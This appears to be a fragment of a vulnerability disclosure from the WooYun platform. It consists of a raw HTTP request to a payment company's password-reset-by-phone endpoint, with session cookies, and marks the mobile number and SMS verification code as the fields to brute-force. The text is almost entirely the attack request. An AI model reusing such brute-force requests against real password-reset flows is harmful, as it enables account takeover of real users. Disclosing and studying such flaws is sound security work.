 POST /default/pwdResetRequestByPhone.do HTTP/1.0
Host: user.lakala.com
Connection: keep-alive
Cache-Control: max-age=0
Origin: https://user.lakala.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.97 Safari/537.11
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://user.lakala.com/default/findPwdInit.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: Hm_lvt_666768d5d28d22a23aaf9c2536f89da3=1358314797; Hm_lpvt_666768d5d28d22a23aaf9c2536f89da3=1358315088;
Hm_lvt_c1ec2ac31355208300b6af121fb2f2a8=1358314559; Hm_lpvt_c1ec2ac31355208300b6af121fb2f2a8=1358315573; JSESSIONID=157E388E377968F56DB674AB73AB9784
Content-Length: 33
爆破参数
mobile= verCode 58000
www.wooyun.org